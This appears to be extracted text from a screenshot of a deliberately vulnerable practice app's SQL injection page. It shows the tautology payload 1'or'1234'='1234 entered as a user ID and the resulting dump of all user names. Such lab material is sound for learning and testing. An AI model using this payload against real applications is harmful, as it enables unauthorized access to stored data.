 Vulnerability: SQL Injection
User ID: Submit
ID: 1'or'1234'='1234
First name: admin
Surname: admin
ID: 1'or'1234'='1234
First name: Gordon
Surname: Brown
ID: 1'or'1234'='1234
First name: Hack
Surname: Me
ID: 1'or'1234'='1234
First name: Pablo
Surname: Picasso
ID: 1'or'1234'='1234
First name: Bob
Surname: Smith